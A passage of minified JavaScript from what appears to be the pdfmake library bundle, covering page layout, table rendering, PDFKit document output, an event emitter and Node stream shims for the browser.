r=this.snapshots[this.snapshots.length-1];this.calculateBottomMost(r),this.endingCell=n,this.page=r.page,this.x=this.x+this.lastColumnWidth+(e||0),this.y=r.y,this.availableWidth=t,this.availableHeight=r.availableHeight,this.lastColumnWidth=t},r.prototype.calculateBottomMost=function(t){this.endingCell?(this.saveContextInEndingCell(this.endingCell),this.endingCell=null):t.bottomMost=a(this,t.bottomMost)},r.prototype.markEnding=function(t){this.page=t._columnEndingContext.page,this.x=t._columnEndingContext.x,this.y=t._columnEndingContext.y,this.availableWidth=t._columnEndingContext.availableWidth,this.availableHeight=t._columnEndingContext.availableHeight,this.lastColumnWidth=t._columnEndingContext.lastColumnWidth},r.prototype.saveContextInEndingCell=function(t){t._columnEndingContext={page:this.page,x:this.x,y:this.y,availableHeight:this.availableHeight,availableWidth:this.availableWidth,lastColumnWidth:this.lastColumnWidth}},r.prototype.completeColumnGroup=function(){var t=this.snapshots.pop();this.calculateBottomMost(t),this.endingCell=null,this.x=t.x,this.y=t.bottomMost.y,this.page=t.bottomMost.page,this.availableWidth=t.availableWidth,this.availableHeight=t.bottomMost.availableHeight,this.lastColumnWidth=t.lastColumnWidth},r.prototype.addMargin=function(t,e){this.x+=t,this.availableWidth-=t+(e||0)},r.prototype.moveDown=function(t){return this.y+=t,this.availableHeight-=t,this.availableHeight>0},r.prototype.initializePage=function(){this.y=this.pageMargins.top,this.availableHeight=this.getCurrentPage().pageSize.height-this.pageMargins.top-this.pageMargins.bottom,this.pageSnapshot().availableWidth=this.getCurrentPage().pageSize.width-this.pageMargins.left-this.pageMargins.right},r.prototype.pageSnapshot=function(){return this.snapshots[0]?this.snapshots[0]:this},r.prototype.moveTo=function(t,e){void 0!==t&&null!==t&&(this.x=t,this.availableWidth=this.getCurrentPage().pageSize.width-this.x-this.pageMargins.right),void 0!==e&&null!==e&&(this.y=e,this.availableHeight=this.getCurrentPage().pageSize.height-this.y-this.pageMargins.bottom)},r.prototype.beginDetachedBlock=function(){this.snapshots.push({x:this.x,y:this.y,availableHeight:this.availableHeight,availableWidth:this.availableWidth,page:this.page,endingCell:this.endingCell,lastColumnWidth:this.lastColumnWidth})},r.prototype.endDetachedBlock=function(){var t=this.snapshots.pop();this.x=t.x,this.y=t.y,this.availableWidth=t.availableWidth,this.availableHeight=t.availableHeight,this.page=t.page,this.endingCell=t.endingCell,this.lastColumnWidth=t.lastColumnWidth};var s=function(t,e){return e=i(e,t.pageSize.orientation),e!==t.pageSize.orientation?{orientation:e,width:t.pageSize.height,height:t.pageSize.width}:{orientation:t.pageSize.orientation,width:t.pageSize.width,height:t.pageSize.height}};r.prototype.moveToNextPage=function(t){var e=this.page+1,n=this.page,r=this.y,i=e>=this.pages.length;if(i){var a=this.availableWidth;this.addPage(s(this.getCurrentPage(),t)),this.availableWidth=a}else this.page=e,this.initializePage();return{newPageCreated:i,prevPage:n,prevY:r,y:this.y}},r.prototype.addPage=function(t){var e={items:[],pageSize:t};return this.pages.push(e),this.page=this.pages.length-1,this.initializePage(),this.tracker.emit("pageAdded"),e},r.prototype.getCurrentPage=function(){return this.page<0||this.page>=this.pages.length?null:this.pages[this.page]},r.prototype.getCurrentPosition=function(){var t=this.getCurrentPage().pageSize,e=t.height-this.pageMargins.top-this.pageMargins.bottom,n=t.width-this.pageMargins.left-this.pageMargins.right;return{pageNumber:this.page+1,pageOrientation:t.orientation,pageInnerHeight:e,pageInnerWidth:n,left:this.x,top:this.y,verticalRatio:(this.y-this.pageMargins.top)/e,horizontalRatio:(this.x-this.pageMargins.left)/n}},t.exports=r},function(t,e,n){"use strict";function r(t,e){this.transactionLevel=0,this.repeatables=[],this.tracker=e,this.writer=new a(t,e)}function i(t,e){var n=e(t);return n||(t.moveToNextPage(),n=e(t)),n}var a=n(26);r.prototype.addLine=function(t,e,n){return i(this,function(r){return r.writer.addLine(t,e,n)})},r.prototype.addImage=function(t,e){return i(this,function(n){return n.writer.addImage(t,e)})},r.prototype.addQr=function(t,e){return i(this,function(n){return n.writer.addQr(t,e)})},r.prototype.addVector=function(t,e,n,r){return this.writer.addVector(t,e,n,r)},r.prototype.addFragment=function(t,e,n,r){this.writer.addFragment(t,e,n,r)||(this.moveToNextPage(),this.writer.addFragment(t,e,n,r))},r.prototype.moveToNextPage=function(t){var e=this.writer.context.moveToNextPage(t);e.newPageCreated?this.repeatables.forEach(function(t){this.writer.addFragment(t,!0)},this):this.repeatables.forEach(function(t){this.writer.context.moveDown(t.height)},this),this.writer.tracker.emit("pageChanged",{prevPage:e.prevPage,prevY:e.prevY,y:e.y})},r.prototype.beginUnbreakableBlock=function(t,e){0===this.transactionLevel++&&(this.originalX=this.writer.context.x,this.writer.pushContext(t,e))},r.prototype.commitUnbreakableBlock=function(t,e){if(0===--this.transactionLevel){var n=this.writer.context;this.writer.popContext();var r=n.pages.length;if(r>0){var i=n.pages[0];if(i.xOffset=t,i.yOffset=e,r>1)if(void 0!==t||void 0!==e)i.height=n.getCurrentPage().pageSize.height-n.pageMargins.top-n.pageMargins.bottom;else{i.height=this.writer.context.getCurrentPage().pageSize.height-this.writer.context.pageMargins.top-this.writer.context.pageMargins.bottom;for(var a=0,o=this.repeatables.length;a<o;a++)i.height-=this.repeatables[a].height}else i.height=n.y;void 0!==t||void 0!==e?this.writer.addFragment(i,!0,!0,!0):this.addFragment(i)}}},r.prototype.currentBlockToRepeatable=function(){var t=this.writer.context,e={items:[]};return t.pages[0].items.forEach(function(t){e.items.push(t)}),e.xOffset=this.originalX,e.height=t.y,e},r.prototype.pushToRepeatables=function(t){this.repeatables.push(t)},r.prototype.popFromRepeatables=function(){this.repeatables.pop()},r.prototype.context=function(){return this.writer.context},t.exports=r},function(t,e,n){"use strict";function r(t,e){this.context=t,this.contextStack=[],this.tracker=e}function i(t,e,n){null===n||void 0===n||n<0||n>t.items.length?t.items.push(e):t.items.splice(n,0,e)}function a(t){var e=new o(t.maxWidth);for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n]);return e}var o=n(27),s=n(22).pack,u=n(22).offsetVector,l=n(24);r.prototype.addLine=function(t,e,n){var r=t.getHeight(),a=this.context,o=a.getCurrentPage(),s=this.getCurrentPositionOnPage();return!(a.availableHeight<r||!o)&&(t.x=a.x+(t.x||0),t.y=a.y+(t.y||0),this.alignLine(t),i(o,{type:"line",item:t},n),this.tracker.emit("lineAdded",t),e||a.moveDown(r),s)},r.prototype.alignLine=function(t){var e=this.context.availableWidth,n=t.getWidth(),r=t.inlines&&t.inlines.length>0&&t.inlines[0].alignment,i=0;switch(r){case"right":i=e-n;break;case"center":i=(e-n)/2}if(i&&(t.x=(t.x||0)+i),"justify"===r&&!t.newLineForced&&!t.lastLineInParagraph&&t.inlines.length>1)for(var a=(e-n)/(t.inlines.length-1),o=1,s=t.inlines.length;o<s;o++)i=o*a,t.inlines[o].x+=i},r.prototype.addImage=function(t,e){var n=this.context,r=n.getCurrentPage(),a=this.getCurrentPositionOnPage();return!(n.availableHeight<t._height||!r)&&(void 0===t._x&&(t._x=t.x||0),t.x=n.x+t._x,t.y=n.y,this.alignImage(t),i(r,{type:"image",item:t},e),n.moveDown(t._height),a)},r.prototype.addQr=function(t,e){var n=this.context,r=n.getCurrentPage(),i=this.getCurrentPositionOnPage();if(n.availableHeight<t._height||!r)return!1;void 0===t._x&&(t._x=t.x||0),t.x=n.x+t._x,t.y=n.y,this.alignImage(t);for(var a=0,o=t._canvas.length;a<o;a++){var s=t._canvas[a];s.x+=t.x,s.y+=t.y,this.addVector(s,!0,!0,e)}return n.moveDown(t._height),i},r.prototype.alignImage=function(t){var e=this.context.availableWidth,n=t._minWidth,r=0;switch(t._alignment){case"right":r=e-n;break;case"center":r=(e-n)/2}r&&(t.x=(t.x||0)+r)},r.prototype.addVector=function(t,e,n,r){var a=this.context,o=a.getCurrentPage(),s=this.getCurrentPositionOnPage();if(o)return u(t,e?0:a.x,n?0:a.y),i(o,{type:"vector",item:t},r),s},r.prototype.addFragment=function(t,e,n,r){var i=this.context,o=i.getCurrentPage();return!(!e&&t.height>i.availableHeight)&&(t.items.forEach(function(r){switch(r.type){case"line":var l=a(r.item);l.x=(l.x||0)+(e?t.xOffset||0:i.x),l.y=(l.y||0)+(n?t.yOffset||0:i.y),o.items.push({type:"line",item:l});break;case"vector":var c=s(r.item);u(c,e?t.xOffset||0:i.x,n?t.yOffset||0:i.y),o.items.push({type:"vector",item:c});break;case"image":var h=s(r.item);h.x=(h.x||0)+(e?t.xOffset||0:i.x),h.y=(h.y||0)+(n?t.yOffset||0:i.y),o.items.push({type:"image",item:h})}}),r||i.moveDown(t.height),!0)},r.prototype.pushContext=function(t,e){void 0===t&&(e=this.context.getCurrentPage().height-this.context.pageMargins.top-this.context.pageMargins.bottom,t=this.context.availableWidth),("number"==typeof t||t instanceof Number)&&(t=new l({width:t,height:e},{left:0,right:0,top:0,bottom:0})),this.contextStack.push(this.context),this.context=t},r.prototype.popContext=function(){this.context=this.contextStack.pop()},r.prototype.getCurrentPositionOnPage=function(){return(this.contextStack[0]||this.context).getCurrentPosition()},t.exports=r},function(t,e){"use strict";function n(t){this.maxWidth=t,this.leadingCut=0,this.trailingCut=0,this.inlineWidths=0,this.inlines=[]}n.prototype.getAscenderHeight=function(){var t=0;return this.inlines.forEach(function(e){t=Math.max(t,e.font.ascender/1e3*e.fontSize)}),t},n.prototype.hasEnoughSpaceForInline=function(t){return 0===this.inlines.length||!this.newLineForced&&this.inlineWidths+t.width-this.leadingCut-(t.trailingCut||0)<=this.maxWidth},n.prototype.addInline=function(t){0===this.inlines.length&&(this.leadingCut=t.leadingCut||0),this.trailingCut=t.trailingCut||0,t.x=this.inlineWidths-this.leadingCut,this.inlines.push(t),this.inlineWidths+=t.width,t.lineEnd&&(this.newLineForced=!0)},n.prototype.getWidth=function(){return this.inlineWidths-this.leadingCut-this.trailingCut},n.prototype.getHeight=function(){var t=0;return this.inlines.forEach(function(e){t=Math.max(t,e.height||0)}),t},t.exports=n},function(t,e,n){"use strict";function r(t){this.tableNode=t}var i=n(21);r.prototype.beginTable=function(t){function e(){var t=0;return a.table.widths.forEach(function(e){t+=e._calcWidth}),t}function n(){var t=[],e=0,n=0;t.push({left:0,rowSpan:0});for(var r=0,i=s.tableNode.table.body[0].length;r<i;r++){var a=s.layout.paddingLeft(r,s.tableNode)+s.layout.paddingRight(r,s.tableNode),o=s.layout.vLineWidth(r,s.tableNode);n=a+o+s.tableNode.table.widths[r]._calcWidth,t[t.length-1].width=n,e+=n,t.push({left:e,rowSpan:0,width:0})}return t}function r(t){function e(e,n,r,i){var a=t[e][n];a.border=a.border||{},a.border[r]=i}for(var n=0;n<t.length;n++)for(var r=t[n],i=0;i<r.length;i++){var a=r[i];if(a.border){for(var o=a.rowSpan||1,s=a.colSpan||1,u=0;u<o;u++)void 0!==a.border[0]&&u>0&&e(n+u,i,0,a.border[0]),void 0!==a.border[2]&&e(n+u,i+s-1,2,a.border[2]);for(var l=0;l<s;l++)void 0!==a.border[1]&&l>0&&e(n,i+l,1,a.border[1]),void 0!==a.border[3]&&e(n+o-1,i+l,3,a.border[3])}}}var a,o,s=this;a=this.tableNode,this.offsets=a._offsets,this.layout=a._layout,o=t.context().availableWidth-this.offsets.total,i.buildColumnWidths(a.table.widths,o),this.tableWidth=a._offsets.total+e(),this.rowSpanData=n(),this.cleanUpRepeatables=!1,this.headerRows=a.table.headerRows||0,this.rowsWithoutPageBreak=this.headerRows+(a.table.keepWithHeaderRows||0),this.dontBreakRows=a.table.dontBreakRows||!1,this.rowsWithoutPageBreak&&t.beginUnbreakableBlock(),r(this.tableNode.table.body),this.drawHorizontalLine(0,t)},r.prototype.onRowBreak=function(t,e){var n=this;return function(){var t=n.rowPaddingTop+(n.headerRows?0:n.topLineWidth);e.context().moveDown(t)}},r.prototype.beginRow=function(t,e){this.topLineWidth=this.layout.hLineWidth(t,this.tableNode),this.rowPaddingTop=this.layout.paddingTop(t,this.tableNode),this.bottomLineWidth=this.layout.hLineWidth(t+1,this.tableNode),this.rowPaddingBottom=this.layout.paddingBottom(t,this.tableNode),this.rowCallback=this.onRowBreak(t,e),e.tracker.startTracking("pageChanged",this.rowCallback),this.dontBreakRows&&e.beginUnbreakableBlock(),this.rowTopY=e.context().y,this.reservedAtBottom=this.bottomLineWidth+this.rowPaddingBottom,e.context().availableHeight-=this.reservedAtBottom,e.context().moveDown(this.rowPaddingTop)},r.prototype.drawHorizontalLine=function(t,e,n){var r=this.layout.hLineWidth(t,this.tableNode);if(r){for(var i=r/2,a=null,o=this.tableNode.table.body,s=0,u=this.rowSpanData.length;s<u;s++){var l=this.rowSpanData[s],c=!l.rowSpan;if(c&&s<u-1){var h=!1,f=!1;if(t<o.length){var d=o[t][s];h=d.border?d.border[1]:this.layout.defaultBorder}if(t>0){var p=o[t-1][s];f=p.border?p.border[3]:this.layout.defaultBorder}c=h||f}!a&&c&&(a={left:l.left,width:0}),c&&(a.width+=l.width||0);var g=(n||0)+i;c&&s!==u-1||a&&a.width&&(e.addVector({type:"line",x1:a.left,x2:a.left+a.width,y1:g,y2:g,lineWidth:r,lineColor:"function"==typeof this.layout.hLineColor?this.layout.hLineColor(t,this.tableNode):this.layout.hLineColor},!1,n),a=null)}e.context().moveDown(r)}},r.prototype.drawVerticalLine=function(t,e,n,r,i){var a=this.layout.vLineWidth(r,this.tableNode);0!==a&&i.addVector({type:"line",x1:t+a/2,x2:t+a/2,y1:e,y2:n,lineWidth:a,lineColor:"function"==typeof this.layout.vLineColor?this.layout.vLineColor(r,this.tableNode):this.layout.vLineColor},!1,!0)},r.prototype.endTable=function(t){this.cleanUpRepeatables&&t.popFromRepeatables()},r.prototype.endRow=function(t,e,n){function r(){for(var e=[],n=0,r=0,i=o.tableNode.table.body[t].length;r<i;r++){if(!n){e.push({x:o.rowSpanData[r].left,index:r});var a=o.tableNode.table.body[t][r];n=a._colSpan||a.colSpan||0}n>0&&n--}return e.push({x:o.rowSpanData[o.rowSpanData.length-1].left,index:o.rowSpanData.length-1}),e}var i,a,o=this;e.tracker.stopTracking("pageChanged",this.rowCallback),e.context().moveDown(this.layout.paddingBottom(t,this.tableNode)),e.context().availableHeight+=this.reservedAtBottom;var s=e.context().page,u=e.context().y,l=r(),c=[],h=n&&n.length>0,f=this.tableNode.table.body;if(c.push({y0:this.rowTopY,page:h?n[0].prevPage:s}),h)for(a=0,i=n.length;a<i;a++){var d=n[a];c[c.length-1].y1=d.prevY,c.push({y0:d.y,page:d.prevPage+1})}c[c.length-1].y1=u;for(var p=c[0].y1-c[0].y0===this.rowPaddingTop,g=p?1:0,v=c.length;g<v;g++){var y=g<c.length-1,m=g>0&&!this.headerRows,b=m?0:this.topLineWidth,w=c[g].y0,x=c[g].y1;for(y&&(x+=this.rowPaddingBottom),e.context().page!=c[g].page&&(e.context().page=c[g].page,this.reservedAtBottom=0),a=0,i=l.length;a<i;a++){var S=!1,_=!1,k=l[a].index;if(k<f[t].length){var C=f[t][k];S=C.border?C.border[0]:this.layout.defaultBorder}if(k>0){var C=f[t][k-1];_=C.border?C.border[2]:this.layout.defaultBorder}if((S||_)&&this.drawVerticalLine(l[a].x,w-b,x+this.bottomLineWidth,l[a].index,e),a<i-1){var A=f[t][k].fillColor;if(A){var E=S||_?this.layout.vLineWidth(k,this.tableNode):0,I=l[a].x+E,P=this.dontBreakRows?w:w-b;e.addVector({type:"rect",x:I,y:P,w:l[a+1].x-I,h:x+this.bottomLineWidth-P,lineWidth:0,color:A},!1,!0,0)}}}y&&this.layout.hLineWhenBroken!==!1&&this.drawHorizontalLine(t+1,e,x),m&&this.layout.hLineWhenBroken!==!1&&this.drawHorizontalLine(t,e,w)}e.context().page=s,e.context().y=u;var T=this.tableNode.table.body[t];for(a=0,i=T.length;a<i;a++){if(T[a].rowSpan&&(this.rowSpanData[a].rowSpan=T[a].rowSpan,T[a].colSpan&&T[a].colSpan>1))for(var O=1;O<T[a].rowSpan;O++)this.tableNode.table.body[t+O][a]._colSpan=T[a].colSpan;this.rowSpanData[a].rowSpan>0&&this.rowSpanData[a].rowSpan--}this.drawHorizontalLine(t+1,e),this.headerRows&&t===this.headerRows-1&&(this.headerRepeatable=e.currentBlockToRepeatable()),this.dontBreakRows&&e.tracker.auto("pageChanged",function(){o.headerRows||o.layout.hLineWhenBroken===!1||o.drawHorizontalLine(t,e)},function(){e.commitUnbreakableBlock()}),!this.headerRepeatable||t!==this.rowsWithoutPageBreak-1&&t!==this.tableNode.table.body.length-1||(e.commitUnbreakableBlock(),e.pushToRepeatables(this.headerRepeatable),this.cleanUpRepeatables=!0,this.headerRepeatable=null)},t.exports=r},function(t,e,n){(function(e){(function(){var r,i,a,o,s,u,l=function(t,e){function n(){this.constructor=t}for(var r in e)c.call(e,r)&&(t[r]=e[r]);return n.prototype=e.prototype,t.prototype=new n,t.__super__=e.prototype,t},c={}.hasOwnProperty;u=n(30),s=n(53),i=n(54),o=n(55),a=n(73),r=function(t){function r(t){var e,n,i,a;if(this.options=null!=t?t:{},r.__super__.constructor.apply(this,arguments),this.version=1.3,this.compress=null==(n=this.options.compress)||n,this._pageBuffer=[],this._pageBufferStart=0,this._offsets=[],this._waiting=0,this._ended=!1,this._offset=0,this._root=this.ref({Type:"Catalog",Pages:this.ref({Type:"Pages",Count:0,Kids:[]})}),this.page=null,this.initColor(),this.initVector(),this.initFonts(),this.initText(),this.initImages(),this.info={Producer:"PDFKit",Creator:"PDFKit",CreationDate:new Date},this.options.info){i=this.options.info;for(e in i)a=i[e],this.info[e]=a}this._write("%PDF-"+this.version),this._write("%ÿÿÿÿ"),this.options.autoFirstPage!==!1&&this.addPage()}var u;return l(r,t),u=function(t){var e,n,i;i=[];for(n in t)e=t[n],i.push(r.prototype[n]=e);return i},u(n(74)),u(n(76)),u(n(78)),u(n(259)),u(n(261)),u(n(267)),r.prototype.addPage=function(t){var e;return null==t&&(t=this.options),this.options.bufferPages||this.flushPages(),this.page=new a(this,t),this._pageBuffer.push(this.page),e=this._root.data.Pages.data,e.Kids.push(this.page.dictionary),e.Count++,this.x=this.page.margins.left,this.y=this.page.margins.top,this._ctm=[1,0,0,1,0,0],this.transform(1,0,0,-1,0,this.page.height),this.emit("pageAdded"),this},r.prototype.bufferedPageRange=function(){
return{start:this._pageBufferStart,count:this._pageBuffer.length}},r.prototype.switchToPage=function(t){var e;if(!(e=this._pageBuffer[t-this._pageBufferStart]))throw new Error("switchToPage("+t+") out of bounds, current buffer covers pages "+this._pageBufferStart+" to "+(this._pageBufferStart+this._pageBuffer.length-1));return this.page=e},r.prototype.flushPages=function(){var t,e,n,r;for(r=this._pageBuffer,this._pageBuffer=[],this._pageBufferStart+=r.length,t=0,e=r.length;t<e;t++)n=r[t],n.end()},r.prototype.ref=function(t){var e;return e=new o(this,this._offsets.length+1,t),this._offsets.push(null),this._waiting++,e},r.prototype._read=function(){},r.prototype._write=function(t){return e.isBuffer(t)||(t=new e(t+"\n","binary")),this.push(t),this._offset+=t.length},r.prototype.addContent=function(t){return this.page.write(t),this},r.prototype._refEnd=function(t){if(this._offsets[t.id-1]=t.offset,0===--this._waiting&&this._ended)return this._finalize(),this._ended=!1},r.prototype.write=function(t,e){var n;return n=new Error("PDFDocument#write is deprecated, and will be removed in a future version of PDFKit. Please pipe the document into a Node stream."),this.pipe(s.createWriteStream(t)),this.end(),this.once("end",e)},r.prototype.output=function(t){throw new Error("PDFDocument#output is deprecated, and has been removed from PDFKit. Please pipe the document into a Node stream.")},r.prototype.end=function(){var t,e,n,r,i,a;this.flushPages(),this._info=this.ref(),r=this.info;for(e in r)a=r[e],"string"==typeof a&&(a=new String(a)),this._info.data[e]=a;this._info.end(),i=this._fontFamilies;for(n in i)t=i[n],t.finalize();return this._root.end(),this._root.data.Pages.end(),0===this._waiting?this._finalize():this._ended=!0},r.prototype._finalize=function(t){var e,n,r,a,o;for(o=this._offset,this._write("xref"),this._write("0 "+(this._offsets.length+1)),this._write("0000000000 65535 f "),a=this._offsets,e=0,n=a.length;e<n;e++)r=a[e],r=("0000000000"+r).slice(-10),this._write(r+" 00000 n ");return this._write("trailer"),this._write(i.convert({Size:this._offsets.length+1,Root:this._root,Info:this._info})),this._write("startxref"),this._write(""+o),this._write("%%EOF"),this.push(null)},r.prototype.toString=function(){return"[object PDFDocument]"},r}(u.Readable),t.exports=r}).call(this)}).call(e,n(2).Buffer)},function(t,e,n){function r(){i.call(this)}t.exports=r;var i=n(31).EventEmitter,a=n(32);a(r,i),r.Readable=n(33),r.Writable=n(49),r.Duplex=n(50),r.Transform=n(51),r.PassThrough=n(52),r.Stream=r,r.prototype.pipe=function(t,e){function n(e){t.writable&&!1===t.write(e)&&l.pause&&l.pause()}function r(){l.readable&&l.resume&&l.resume()}function a(){c||(c=!0,t.end())}function o(){c||(c=!0,"function"==typeof t.destroy&&t.destroy())}function s(t){if(u(),0===i.listenerCount(this,"error"))throw t}function u(){l.removeListener("data",n),t.removeListener("drain",r),l.removeListener("end",a),l.removeListener("close",o),l.removeListener("error",s),t.removeListener("error",s),l.removeListener("end",u),l.removeListener("close",u),t.removeListener("close",u)}var l=this;l.on("data",n),t.on("drain",r),t._isStdio||e&&e.end===!1||(l.on("end",a),l.on("close",o));var c=!1;return l.on("error",s),t.on("error",s),l.on("end",u),l.on("close",u),t.on("close",u),t.emit("pipe",l),t}},function(t,e){function n(){this._events=this._events||{},this._maxListeners=this._maxListeners||void 0}function r(t){return"function"==typeof t}function i(t){return"number"==typeof t}function a(t){return"object"==typeof t&&null!==t}function o(t){return void 0===t}t.exports=n,n.EventEmitter=n,n.prototype._events=void 0,n.prototype._maxListeners=void 0,n.defaultMaxListeners=10,n.prototype.setMaxListeners=function(t){if(!i(t)||t<0||isNaN(t))throw TypeError("n must be a positive number");return this._maxListeners=t,this},n.prototype.emit=function(t){var e,n,i,s,u,l;if(this._events||(this._events={}),"error"===t&&(!this._events.error||a(this._events.error)&&!this._events.error.length)){if(e=arguments[1],e instanceof Error)throw e;var c=new Error('Uncaught, unspecified "error" event. ('+e+")");throw c.context=e,c}if(n=this._events[t],o(n))return!1;if(r(n))switch(arguments.length){case 1:n.call(this);break;case 2:n.call(this,arguments[1]);break;case 3:n.call(this,arguments[1],arguments[2]);break;default:s=Array.prototype.slice.call(arguments,1),n.apply(this,s)}else if(a(n))for(s=Array.prototype.slice.call(arguments,1),l=n.slice(),i=l.length,u=0;u<i;u++)l[u].apply(this,s);return!0},n.prototype.addListener=function(t,e){var i;if(!r(e))throw TypeError("listener must be a function");return this._events||(this._events={}),this._events.newListener&&this.emit("newListener",t,r(e.listener)?e.listener:e),this._events[t]?a(this._events[t])?this._events[t].push(e):this._events[t]=[this._events[t],e]:this._events[t]=e,a(this._events[t])&&!this._events[t].warned&&(i=o(this._maxListeners)?n.defaultMaxListeners:this._maxListeners,i&&i>0&&this._events[t].length>i&&(this._events[t].warned=!0,"function"==typeof console.trace)),this},n.prototype.on=n.prototype.addListener,n.prototype.once=function(t,e){function n(){this.removeListener(t,n),i||(i=!0,e.apply(this,arguments))}if(!r(e))throw TypeError("listener must be a function");var i=!1;return n.listener=e,this.on(t,n),this},n.prototype.removeListener=function(t,e){var n,i,o,s;if(!r(e))throw TypeError("listener must be a function");if(!this._events||!this._events[t])return this;if(n=this._events[t],o=n.length,i=-1,n===e||r(n.listener)&&n.listener===e)delete this._events[t],this._events.removeListener&&this.emit("removeListener",t,e);else if(a(n)){for(s=o;s-- >0;)if(n[s]===e||n[s].listener&&n[s].listener===e){i=s;break}if(i<0)return this;1===n.length?(n.length=0,delete this._events[t]):n.splice(i,1),this._events.removeListener&&this.emit("removeListener",t,e)}return this},n.prototype.removeAllListeners=function(t){var e,n;if(!this._events)return this;if(!this._events.removeListener)return 0===arguments.length?this._events={}:this._events[t]&&delete this._events[t],this;if(0===arguments.length){for(e in this._events)"removeListener"!==e&&this.removeAllListeners(e);return this.removeAllListeners("removeListener"),this._events={},this}if(n=this._events[t],r(n))this.removeListener(t,n);else if(n)for(;n.length;)this.removeListener(t,n[n.length-1]);return delete this._events[t],this},n.prototype.listeners=function(t){var e;return e=this._events&&this._events[t]?r(this._events[t])?[this._events[t]]:this._events[t].slice():[]},n.prototype.listenerCount=function(t){if(this._events){var e=this._events[t];if(r(e))return 1;if(e)return e.length}return 0},n.listenerCount=function(t,e){return t.listenerCount(e)}},function(t,e){"function"==typeof Object.create?t.exports=function(t,e){t.super_=e,t.prototype=Object.create(e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}})}:t.exports=function(t,e){t.super_=e;var n=function(){};n.prototype=e.prototype,t.prototype=new n,t.prototype.constructor=t}},function(t,e,n){(function(r){var i=function(){try{return n(30)}catch(t){}}();e=t.exports=n(35),e.Stream=i||e,e.Readable=e,e.Writable=n(42),e.Duplex=n(41),e.Transform=n(47),e.PassThrough=n(48),!r.browser&&"disable"===r.env.READABLE_STREAM&&i&&(t.exports=i)}).call(e,n(34))},function(t,e){function n(){throw new Error("setTimeout has not been defined")}function r(){throw new Error("clearTimeout has not been defined")}function i(t){if(c===setTimeout)return setTimeout(t,0);if((c===n||!c)&&setTimeout)return c=setTimeout,setTimeout(t,0);try{return c(t,0)}catch(e){try{return c.call(null,t,0)}catch(e){return c.call(this,t,0)}}}function a(t){if(h===clearTimeout)return clearTimeout(t);if((h===r||!h)&&clearTimeout)return h=clearTimeout,clearTimeout(t);try{return h(t)}catch(e){try{return h.call(null,t)}catch(e){return h.call(this,t)}}}function o(){g&&d&&(g=!1,d.length?p=d.concat(p):v=-1,p.length&&s())}function s(){if(!g){var t=i(o);g=!0;for(var e=p.length;e;){for(d=p,p=[];++v<e;)d&&d[v].run();v=-1,e=p.length}d=null,g=!1,a(t)}}function u(t,e){this.fun=t,this.array=e}function l(){}var c,h,f=t.exports={};!function(){try{c="function"==typeof setTimeout?setTimeout:n}catch(t){c=n}try{h="function"==typeof clearTimeout?clearTimeout:r}catch(t){h=r}}();var d,p=[],g=!1,v=-1;f.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];p.push(new u(t,e)),1!==p.length||g||i(s)},u.prototype.run=function(){this.fun.apply(null,this.array)},f.title="browser",f.browser=!0,f.env={},f.argv=[],f.version="",f.versions={},f.on=l,f.addListener=l,f.once=l,f.off=l,f.removeListener=l,f.removeAllListeners=l,f.emit=l,f.binding=function(t){throw new Error("process.binding is not supported")},f.cwd=function(){return"/"},f.chdir=function(t){throw new Error("process.chdir is not supported")},f.umask=function(){return 0}},function(t,e,n){(function(e){"use strict";function r(t,e,n){return"function"==typeof t.prependListener?t.prependListener(e,n):void(t._events&&t._events[e]?O(t._events[e])?t._events[e].unshift(n):t._events[e]=[n,t._events[e]]:t.on(e,n))}function i(t,e){P=P||n(41),t=t||{},this.objectMode=!!t.objectMode,e instanceof P&&(this.objectMode=this.objectMode||!!t.readableObjectMode);var r=t.highWaterMark,i=this.objectMode?16:16384;this.highWaterMark=r||0===r?r:i,this.highWaterMark=~~this.highWaterMark,this.buffer=new N,this.length=0,this.pipes=null,this.pipesCount=0,this.flowing=null,this.ended=!1,this.endEmitted=!1,this.reading=!1,this.sync=!0,this.needReadable=!1,this.emittedReadable=!1,this.readableListening=!1,this.resumeScheduled=!1,this.defaultEncoding=t.defaultEncoding||"utf8",this.ranOut=!1,this.awaitDrain=0,this.readingMore=!1,this.decoder=null,this.encoding=null,t.encoding&&(U||(U=n(46).StringDecoder),this.decoder=new U(t.encoding),this.encoding=t.encoding)}function a(t){return P=P||n(41),this instanceof a?(this._readableState=new i(t,this),this.readable=!0,t&&"function"==typeof t.read&&(this._read=t.read),void B.call(this)):new a(t)}function o(t,e,n,r,i){var a=c(e,n);if(a)t.emit("error",a);else if(null===n)e.reading=!1,h(t,e);else if(e.objectMode||n&&n.length>0)if(e.ended&&!i){var o=new Error("stream.push() after EOF");t.emit("error",o)}else if(e.endEmitted&&i){var u=new Error("stream.unshift() after end event");t.emit("error",u)}else{var l;!e.decoder||i||r||(n=e.decoder.write(n),l=!e.objectMode&&0===n.length),i||(e.reading=!1),l||(e.flowing&&0===e.length&&!e.sync?(t.emit("data",n),t.read(0)):(e.length+=e.objectMode?1:n.length,i?e.buffer.unshift(n):e.buffer.push(n),e.needReadable&&f(t))),p(t,e)}else i||(e.reading=!1);return s(e)}function s(t){return!t.ended&&(t.needReadable||t.length<t.highWaterMark||0===t.length)}function u(t){return t>=W?t=W:(t--,t|=t>>>1,t|=t>>>2,t|=t>>>4,t|=t>>>8,t|=t>>>16,t++),t}function l(t,e){return t<=0||0===e.length&&e.ended?0:e.objectMode?1:t!==t?e.flowing&&e.length?e.buffer.head.data.length:e.length:(t>e.highWaterMark&&(e.highWaterMark=u(t)),t<=e.length?t:e.ended?e.length:(e.needReadable=!0,0))}function c(t,e){var n=null;return R.isBuffer(e)||"string"==typeof e||null===e||void 0===e||t.objectMode||(n=new TypeError("Invalid non-string/buffer chunk")),n}function h(t,e){if(!e.ended){if(e.decoder){var n=e.decoder.end();n&&n.length&&(e.buffer.push(n),e.length+=e.objectMode?1:n.length)}e.ended=!0,f(t)}}function f(t){var e=t._readableState;e.needReadable=!1,e.emittedReadable||(z("emitReadable",e.flowing),e.emittedReadable=!0,e.sync?T(d,t):d(t))}function d(t){z("emit readable"),t.emit("readable"),w(t)}function p(t,e){e.readingMore||(e.readingMore=!0,T(g,t,e))}function g(t,e){for(var n=e.length;!e.reading&&!e.flowing&&!e.ended&&e.length<e.highWaterMark&&(z("maybeReadMore read 0"),t.read(0),n!==e.length);)n=e.length;e.readingMore=!1}function v(t){return function(){var 